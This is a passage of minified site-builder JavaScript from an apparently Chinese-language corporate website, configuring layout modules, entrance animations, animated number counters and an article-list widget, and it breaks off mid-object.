jzModule.Module.install({"id":1016,"type":1,"style":79,"module":{"id":1016,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1017,"_autoHeight":0}}});

jzModule.Module.install({"id":1013,"type":1,"style":79,"module":{"id":1013,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1017,"_autoHeight":0}}});

jzModule.Module.install({"prop1":[{"i":1014,"t":158,"l":50,"dir":1,"dist":0.4,"showType":0,"translate":{"type":0,"top":0,"left":0},"shadow":{"type":0,"color":"#000","x":10,"y":10,"s":10},"scale":{"type":0,"same":0,"rate":5,"position":5,"widthRate":5,"heightRate":5},"textStyle":{"color":"rgba(255, 255, 255, 1)","fontSize":"","bold":false,"underline":false,"italic":false}},{"i":1015,"t":231,"l":50,"dir":1,"dist":0.4,"showType":0,"translate":{"type":0,"top":0,"left":0},"shadow":{"type":0,"color":"#000","x":10,"y":10,"s":10},"scale":{"type":0,"same":0,"rate":5,"position":5,"widthRate":5,"heightRate":5},"textStyle":{"color":"rgba(255, 255, 255, 1)","fontSize":"","bold":false,"underline":false,"italic":false}},{"i":1016,"t":64,"l":150,"dir":1,"dist":0.4,"showType":1,"entrance":{"type":1,"direction":0},"imageStyle":{"type":0}},{"i":1013,"t":59,"l":141,"dir":1,"dist":0.4,"showType":0,"translate":{"type":0,"top":0,"left":0},"shadow":{"type":0},"scale":{"type":0},"imageStyle":{"type":0}}],"prop2":1,"prop5":{"packEffect":{"type":1},"bgEffect":{"type":2,"packBg":{"y":1,"c":"rgba(165, 214, 167, 1)","f":"","r":0,"o":100},"maskBg":{"y":0,"c":"#000","f":"","r":0,"o":100}},"link":{"isOpen":1,"hi":"AGQIcBIAGAA=","ot":false,"nf":false,"h":"/col.jsp?id=112","hn":"企業文化","jt":100,"reqArgs":""}},"id":1017,"type":1,"style":87,"module":{"id":1017,"commProp":{"al":[],"cal":[]},"style":87,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":1031,"_autoHeight":0}}});

jzModule.Module.install({"id":1024,"type":1,"style":79,"module":{"id":1024,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":1031,"_autoHeight":0}}});

jzModule.Module.install({"id":1022,"type":1,"style":79,"module":{"id":1022,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1023,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1027});jzModule.Module.install({"id":1027,"type":1,"style":86,"module":{"id":1027,"commProp":{"al":[],"cal":[]},"style":86,"flag":2,"prop0":0},"perform":{"moduleAttr":{"_inpack":1023,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1026});jzModule.Module.install({"id":1026,"type":1,"style":86,"module":{"id":1026,"commProp":{"al":[],"cal":[]},"style":86,"flag":2,"prop0":0},"perform":{"moduleAttr":{"_inpack":1023,"_autoHeight":0}}});

jzModule.Module.install({"id":1025,"type":1,"style":79,"module":{"id":1025,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1023,"_autoHeight":0}}});

jzModule.Module.install({"prop1":[{"i":1022,"t":64,"l":150,"dir":1,"dist":0.4,"showType":1,"entrance":{"type":1,"direction":0},"imageStyle":{"type":0}},{"i":1027,"t":217,"l":199,"dir":1,"dist":0.4,"showType":0,"translate":{"type":0,"top":0,"left":0},"shadow":{"type":0},"scale":{"type":0},"textStyle":{"color":"","fontSize":"","bold":false,"underline":false,"italic":false}},{"i":1026,"t":157,"l":274,"dir":1,"dist":0.4,"showType":0,"translate":{"type":0,"top":0,"left":0},"shadow":{"type":0},"scale":{"type":0},"textStyle":{"color":"","fontSize":"","bold":false,"underline":false,"italic":false}},{"i":1025,"t":57,"l":360,"dir":1,"dist":0.4,"showType":0,"translate":{"type":0,"top":0,"left":0},"shadow":{"type":0},"scale":{"type":0},"imageStyle":{"type":0}}],"prop2":1,"prop5":{"packEffect":{"type":1},"bgEffect":{"type":2,"packBg":{"y":1,"c":"rgba(165, 214, 167, 1)","f":"","r":0,"o":100},"maskBg":{"y":0,"c":"#000","f":"","r":0,"o":100}},"link":{"isOpen":1,"hi":"AGQIcBIAGAA=","ot":false,"nf":false,"h":"/col.jsp?id=112","hn":"企業文化","jt":100,"reqArgs":""}},"id":1023,"type":1,"style":87,"module":{"id":1023,"commProp":{"al":[],"cal":[]},"style":87,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":1031,"_autoHeight":0}}});

Site.setFullMeasureBgHightInIe6( 1031);;$(function(){Site.inFullmeasueAnimation.animateFm(1031,0,1,{"c":0,"d":4.0,"s":1.0,"u":0});});Site.setFullmeasurePackTimer(1031);
jzModule.Module.install({"module":{"prop2":0,"id":1031,"commProp":{"al":[],"cal":[]},"style":109,"flag":0,"prop0":1},"id":1031,"type":1,"style":109,"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.Module.install({"id":960,"type":1,"style":79,"module":{"id":960,"commProp":{"al":[{"t":1,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":-1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":967,"_autoHeight":0}}});

jzModule.Module.install({"id":986,"type":1,"style":79,"module":{"id":986,"commProp":{"al":[{"t":1,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":-1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":967,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":961});jzModule.Module.install({"id":961,"type":1,"style":86,"module":{"id":961,"commProp":{"al":[{"t":1,"s":0.6,"d":0.0,"c":1},{"t":0,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":967,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":963});jzModule.Module.install({"id":963,"type":1,"style":86,"module":{"id":963,"commProp":{"al":[{"t":1,"s":0.6,"d":0.0,"c":1},{"t":0,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":967,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":964});jzModule.Module.install({"id":964,"type":1,"style":86,"module":{"id":964,"commProp":{"al":[{"t":1,"s":0.6,"d":0.0,"c":1},{"t":0,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":967,"_autoHeight":0}}});

Site.cacheModuleFunc.init('initFlBtnStyle', {"moduleId":966,"btnNumSystem":101,"btnStyle":{"s":{"t":1,"w":126,"h":40,"l":1},"r":{"t":2,"lt":0,"rt":0,"lb":0,"rb":0},"sh":{"t":0,"f":6,"dx":0,"dy":0,"c":"#000000"},"b":{"t":0,"hc":"rgba(255, 255, 255, 0)","w":1,"c":"#000000"},"i":{"t":0,"ft":0,"fi":"a0215","dc":"","sc":"","is":12,"d":0,"fp":""},"bg":{"t":0,"c":"#000000","hc":"rgba(255, 255, 255, 0)","p":"","f":"","r":3}},"otherStr":{"cc":"rgba(255, 233, 165, 1)","gcc":"rgba(255,244,210, 1)","ff":"","utc":0,"bcc":"#000","imc":0,"tts":{"t":0,"al":[],"e":""}},"ofl":0,"sfl":0});
Site.adjustFlBtnPos(966);
Site.initModuleTransformTrack(966,81, {"t":0,"al":[],"e":""});
jzModule.Module.install({"id":966,"type":1,"style":81,"module":{"id":966,"commProp":{"al":[{"t":4,"s":0.8,"d":0.0,"c":1},{"t":27,"s":0.6,"d":0.0,"c":-1}],"cal":[]},"style":81,"flag":1,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":967,"_autoHeight":0}}});

jzModule.Module.install({"id":965,"type":1,"style":79,"module":{"id":965,"commProp":{"al":[],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":967,"_autoHeight":0}}});

Site.setFullMeasureBgHightInIe6( 967);;$(function(){Site.inFullmeasueAnimation.animateFm(967,0,1,{"c":0,"d":4.0,"s":1.0,"u":0});});Site.setFullmeasurePackTimer(967);
jzModule.Module.install({"module":{"prop2":0,"id":967,"commProp":{"al":[],"cal":[]},"style":109,"flag":0,"prop0":1},"id":967,"type":1,"style":109,"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.Module.install({"id":1032,"type":1,"style":79,"module":{"id":1032,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

jzModule.Module.install({"id":1033,"type":1,"style":79,"module":{"id":1033,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

 Site.setNumberList( 1034,0,5);Site.initDynamicNumberAnimation( 1034,{"continued":0.6,"delay":0.6,"startNumber":"0","endNumber":"5","list":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}]});jzModule.Module.install({"id":1034,"type":1,"style":115,"module":{"id":1034,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":115,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1035});jzModule.Module.install({"id":1035,"type":1,"style":86,"module":{"id":1035,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":2,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

 Site.setNumberList( 1036,0,6000);Site.initDynamicNumberAnimation( 1036,{"continued":0.6,"delay":0.6,"startNumber":"0","endNumber":"6000","list":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}]});jzModule.Module.install({"id":1036,"type":1,"style":115,"module":{"id":1036,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":115,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050}}});

jzModule.Module.install({"id":1037,"type":1,"style":79,"module":{"id":1037,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

jzModule.Module.install({"id":1039,"type":1,"style":79,"module":{"id":1039,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

 Site.setNumberList( 1040,0,300);Site.initDynamicNumberAnimation( 1040,{"continued":0.6,"delay":0.6,"startNumber":"0","endNumber":"300","list":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}]});jzModule.Module.install({"id":1040,"type":1,"style":115,"module":{"id":1040,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":115,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1041});jzModule.Module.install({"id":1041,"type":1,"style":86,"module":{"id":1041,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":2,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1042});jzModule.Module.install({"id":1042,"type":1,"style":86,"module":{"id":1042,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":2,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1043});jzModule.Module.install({"id":1043,"type":1,"style":86,"module":{"id":1043,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":2,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1044});jzModule.Module.install({"id":1044,"type":1,"style":86,"module":{"id":1044,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":2,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1045});jzModule.Module.install({"id":1045,"type":1,"style":86,"module":{"id":1045,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":2,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1046});jzModule.Module.install({"id":1046,"type":1,"style":86,"module":{"id":1046,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

 Site.setNumberList( 1047,0,350);Site.initDynamicNumberAnimation( 1047,{"continued":0.6,"delay":0.6,"startNumber":"0","endNumber":"350","list":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}]});jzModule.Module.install({"id":1047,"type":1,"style":115,"module":{"id":1047,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":115,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1048});jzModule.Module.install({"id":1048,"type":1,"style":86,"module":{"id":1048,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

jzModule.Module.install({"id":1049,"type":1,"style":79,"module":{"id":1049,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

 Site.setNumberList( 1052,0,5);Site.initDynamicNumberAnimation( 1052,{"continued":0.6,"delay":0.6,"startNumber":"0","endNumber":"5","list":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}]});jzModule.Module.install({"id":1052,"type":1,"style":115,"module":{"id":1052,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":115,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1053});jzModule.Module.install({"id":1053,"type":1,"style":86,"module":{"id":1053,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

jzModule.SimpleTextModule.initSimpleTextLazyLoad( {"fontList":[],"isExecInitSimpleText":false,"initSimpleTextData":{},"writingMode":0,"moduleId":1054});jzModule.Module.install({"id":1054,"type":1,"style":86,"module":{"id":1054,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":86,"flag":7,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

jzModule.Module.install({"id":1055,"type":1,"style":79,"module":{"id":1055,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":79,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_inpack":1050,"_autoHeight":0}}});

jzModule.Module.install({"prop1":[{"i":1032,"t":-22,"l":0,"dir":1,"dist":0.4},{"i":1033,"t":12,"l":36,"dir":1,"dist":0.4},{"i":1034,"t":34,"l":606,"dir":1,"dist":0.4},{"i":1035,"t":133,"l":117,"dir":1,"dist":0.4},{"i":1036,"t":34,"l":108,"dir":1,"dist":0.4},{"i":1037,"t":120,"l":291,"dir":1,"dist":0.4},{"i":1039,"t":120,"l":736,"dir":1,"dist":0.4},{"i":1040,"t":33,"l":785,"dir":1,"dist":0.4},{"i":1041,"t":54,"l":231,"dir":1,"dist":0.4},{"i":1042,"t":54,"l":647,"dir":1,"dist":0.4},{"i":1043,"t":53,"l":885,"dir":1,"dist":0.4},{"i":1044,"t":133,"l":780,"dir":1,"dist":0.4},{"i":1045,"t":133,"l":552,"dir":1,"dist":0.4},{"i":1046,"t":133,"l":370,"dir":1,"dist":0.4},{"i":1047,"t":34,"l":351,"dir":1,"dist":0.4},{"i":1048,"t":54,"l":453,"dir":1,"dist":0.4},{"i":1049,"t":120,"l":522,"dir":1,"dist":0.4},{"i":1052,"t":36,"l":1006,"dir":1,"dist":0.4},{"i":1053,"t":54,"l":1047,"dir":1,"dist":0.4},{"i":1054,"t":133,"l":980,"dir":1,"dist":0.4},{"i":1055,"t":120,"l":939,"dir":1,"dist":0.4}],"prop2":0,"prop5":{"packEffect":{"type":0},"bgEffect":{"type":0,"packBg":{"y":0,"c":"#000","f":"","r":0,"o":100},"maskBg":{"y":0,"c":"#000","f":"","r":0,"o":100}},"link":{"isOpen":0,"hi":"","ot":false,"nf":false,"h":"","hn":""}},"id":1050,"type":1,"style":87,"module":{"id":1050,"commProp":{"al":[{"t":0,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":1}],"cal":[]},"style":87,"flag":0,"prop0":0},"perform":{"moduleAttr":{"_infullmeasurepack":1051,"_autoHeight":0}}});

Site.setFullMeasureBgHightInIe6( 1051);;$(function(){Site.inFullmeasueAnimation.animateFm(1051,0,1,{"c":0,"d":4.0,"s":1.0,"u":0});});Site.setFullmeasurePackTimer(1051);
jzModule.Module.install({"module":{"prop2":0,"id":1051,"commProp":{"al":[],"cal":[]},"style":109,"flag":0,"prop0":1},"id":1051,"type":1,"style":109,"perform":{"moduleAttr":{"_autoHeight":0}}});

jzModule.Module.activeModule({"module":{"aid":16386493,"id":991,"type":1,"flag":268435527,"name":"文章列表(1)","content":"","style":116,"prop0":20,"prop2":4,"prop3":[],"wid":0,"blob0":{"moreCusUrl":"","moreType":1,"newsIDList":"[4,6,7]","sortKey":2,"sortType":0,"moreNofollow":false,"selectStyle":0,"colCount":2,"headlineStyle":0,"rowCount":2,"newsTitle":0,"newsTime":0,"scrollDir":0,"scrollSpeed":1,"oldStyle":-1,"paddingStyle":0,"showTitle":1,"autoSlide":0,"slideShowTime":4.0,"slideSwitchTime":0.8,"effType":1,"borderSet":0,"borderColor":"#000","borderWidth":1,"borderStyle":1,"showAuthor":0,"showViews":0},"prop6":0,"global":false,"createTime":1712722959000,"prop8":0,"updateTime":1712725428000,"pattern":{"sbp":{"iw":20,"ih":-1,"sc":"#c40000","bb":"transparent","bc":"#ddd","utc":0,"bt":0,"bw":1,"bs":0},"pdt":{"y":0,"ls":12,"fct":0,"hc":"rgba(255, 255, 255, 0)","d":0,"f":"微軟雅黑","i":0,"b":0},"sbs":0,"fmp":{"mb":[{"y":0,"o":0,"px":0}],"cb":{"y":0,"o":0},"cw":-1,"bt":0,"flv":{"fId":"","fUrl":"","mh":0.0},"i":{"y":0},"b":{"y":0}},"icb":{"c":"#000","f":"","r":0,"p":"","y":0},"fms":0,"snii":{"i":"","py":0},"dis":{"t":0},"nii":{"i":"","py":0},"cta":0,"ansb":false,"bat":{"y":0,"i":0,"s":12,"w":0,"d":0,"c":"#000","f":"微軟雅黑","fct":0},"gcp":{"y":0,"t":0,"r":0,"b":0,"l":0},"blcr":{"lb":{"t":0},"lw":-1,"cb":{"t":0},"rb":{"t":0},"rw":-1},"gpa":{"y":0,"bc":"#fff"},"ib":{"y":0,"c":"#000","f":"","r":0,"p":""},"chb":{"y":0,"r":-1,"c":"#000","f":"","p":""},"tran":100,"clh":{"t":0},"ig":{"y":0,"c":"#000","f":"","r":0,"p":""},"ih":{"y":0},"chf":{"y":0,"s":12,"w":0,"u":0,"f":"SimSun","c":"#000000","i":0},"cli":{"y":0,"ifi":false,"ps":4,"r":40},"mmcs":0,"mbbb":{"si":-1},"is":{"y":0,"w":0},"iw":{"y":0,"u":0},"mmcp":{"mcs":20},"macb":{"si":-1},"bg":{"y":0,"c":"#000","f":"","r":0,"p":""},"bh":0,"bi":{"fi":false,"ftc":false,"c":"#000","fc":"","ps":0,"r":3,"y":0,"p":"","f":""},"vnl2":{"aw":0,"align":0,"pl":0,"ns":1,"ni":{"scale":0,"position":0,"size":{"t":0,"w":260,"h":160},"radius":{"t":0,"s":5}},"np":{"t":0,"s":0},"sp":{"t":0,"h":0,"v":0},"tl":{"t":0,"c":"#ccc"},"defaultBg":{"t":0,"c":"#ccc"},"toggleBg":{"t":0,"c":"#ccc"},"ti":{"t":0,"s":0},"summary":{"y":1,"s":12,"fct":0,"f":"微軟雅黑","c":"#000","w":0,"d":0,"i":0},"split":{"t":0,"bw":1,"bs":0,"bc":"#F0F0F0"},"title":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12,"ta":-1},"time":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"hs":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"group":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"head":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"hover":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"hh":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"titleImg":{"y":0,"r":4,"f":"","p":""},"at":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12}},"bl":{"l":{"t":0},"r":{"t":0},"t":{"t":0},"b":{"t":0}},"bm":{"f":"微軟雅黑","s":12,"d":0,"i":0,"c":"#000","fct":0,"r":0,"u":0,"y":0,"py":0,"fi":"","fic":"","ficon":"","fico":"","b":{"t":0,"c":"","f":"","p":"http://2.ss.508sys.com/image/no-pic.jpg","r":-1},"ms":{"t":0,"w":0}},"cis":{"y":0,"w":13},"ft":{"lb":{},"lw":-1,"cb":{},"rb":{},"rw":-1,"h":-1,"ld":0,"rd":0},"sb":{"y":0,"s":0,"r":0,"c":"#000","f":"","p":""},"gip":{"y":0,"t":0},"btc":{"at":"副標題"},"br":{"t":0,"v":0,"u":0,"tl":0,"bl":0,"tr":0,"br":0},"bs":0,"bt":{"y":0,"f":"微軟雅黑","c":"#000","s":12,"w":0,"a":0,"py":0,"r":0,"u":0,"d":0,"i":0,"pp":0,"fct":0,"ppt":0},"btlcr":{"lt":0,"ct":0,"rt":0,"lb":{"t":0,"p":"http://2.ss.508sys.com/image/no-pic.jpg"},"cb":{"t":0,"p":"http://2.ss.508sys.com/image/no-pic.jpg"},"rb":{"t":0,"p":"http://2.ss.508sys.com/image/no-pic.jpg"},"ld":{"t":0},"cd":{"t":0},"rd":{"t":0},"ls":{"t":0},"rs":{"t":0},"lr":{"t":0},"cr":{"t":0},"rr":{"t":0}},"crh":{"y":0,"h":-1},"gb":{"y":0,"c":"#000","f":"","r":0,"p":""},"sp":0,"gd":{"y":0},"cb":{"y":2,"c":"rgba(255, 255, 255, 0)","r":0,"o":0,"f":"","p":""},"ss":{"w":-1,"h":-1},"st":{"y":0,"fct":0,"c":"#000","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12},"cd":{},"gh":{"y":0},"ftp":true,"d":{"y":0,"c":"#000","w":1,"s":0,"t":1,"b":1,"l":1,"r":1},"os":0,"e":1,"nsbs":1,"gm":{"f":"微軟雅黑","c":"#000","fi":"","fico":"","b":{"c":"","f":"","t":0,"p":"","r":-1},"y":0,"s":12,"w":0,"d":0,"fct":0,"py":0,"r":0,"u":0,"i":0,"fic":"","ficon":""},"ci":{"i":"FontIcon_10331","ct":"e911","mr":12,"s":40,"hi":false,"hcl":"","cl":""},"h":380,"i":{"y":0,"l":-1,"r":-1,"t":-1,"b":-1},"cl":{"y":0,"ls":12,"fct":0,"hc":"rgba(255, 255, 255, 0)","c":"#000","d":0,"f":"微軟雅黑","i":0,"b":0},"gp":{"y":0},"lts":{"t":1},"blt":{"t":1},"bdl":{"y":0,"pmt":0,"c":"#000","pm":0},"mbb":{"si":-1},"gt":{"y":0,"c":"#000","h":"","f":"微軟雅黑","i":0,"d":0,"w":0,"s":12,"ta":0},"o":{"y":0,"t":0,"r":0,"b":0,"l":0},"cs":{"lb":{},"lw":-1,"rb":{},"rw":-1},"p":-1,"pa":2,"ct":{"y":0,"fct":0,"cs":12,"w":0,"f":"微軟雅黑","i":0,"c":"#000","d":0,"v":0},"s":{"ts":{"w":-1,"h":-1},"tlb":{"y":0},"trb":{"y":0},"bs":{"w":-1,"h":-1},"blb":{"y":0},"brb":{"y":0},"clr":{},"crr":{},"cp":{"y":0}},"csb":{"y":0,"r":-1,"c":"#000","f":""},"ofl":0,"ti":{"pt":{"fs":12,"u":0,"i":0,"w":0,"fct":0,"fc":"#000","ff":"微軟雅黑","y":0},"d":{"c":"#dadada","y":0},"b":{"y":0}},"v":1,"w":1200,"csf":{"y":0,"s":12,"w":0,"u":0,"f":"SimSun","c":"#000000","i":0},"sfl":0,"csh":{"c":"#000000","y":0,"xa":0,"ya":0,"sh":6},"csl":{"y":0,"s":0,"w":1},"ts":0},"commProp":{"al":[{"t":1,"s":1.0,"d":0.0,"c":1},{"t":0,"s":1.0,"d":0.0,"c":-1}],"lock":0,"cal":[],"ie":{"t":1}},"deleteTime":0,"isDeleted":false,"valid":true,"special":false,"prop1":[],"inCol":{"bi":"","bs":0,"pdirt":1,"pdist":0.4,"s":0,"it":0,"imc":0,"ifm":0,"ifp":994,"itp":0,"ip":0,"ipz":0,"ifl":0,"iap":0,"ifpd":{"l":0,"t":-46}},"_manageMode":false,"majorColor":"#4ab344","notFilterTypeList":[2],"moreBlank":false,"showGroup":true,"openPagenation":false,"newsSummary":true,"hideDate":true,"newSelect":false,"openScroll":false,"imgMaxSize":10,"scaleDefaultFill":2,"newsList":[],"viewsOpen":false,"visible":true,"_openRemoveUrlArgs":false,"popupWay":"_blank","detailTarget":false,"hideMore":true,"jumpOnclick":"","jumpType":0,"j